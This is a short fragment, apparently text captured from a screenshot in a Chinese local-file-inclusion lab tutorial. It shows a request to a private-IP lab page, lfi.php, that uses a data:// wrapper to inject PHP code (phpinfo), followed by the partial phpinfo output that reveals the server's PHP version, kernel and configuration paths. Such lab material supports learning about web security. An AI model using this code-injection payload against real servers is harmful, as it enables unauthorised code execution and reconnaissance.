 192.168.27.129/lfi.php?file=data://text/plain,<?php phpinfo();?>
常用网址 京东商城 短链接生成器-JSON...
PHP Version 7.0.33-0ubuntu0.16.04.16
php
System Linux moonsec 4.15.0-142-generic #146~16.04.1-Ubuntu SMP Tue Apr 13 09:27:15 UTC 2021 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini, /etc/php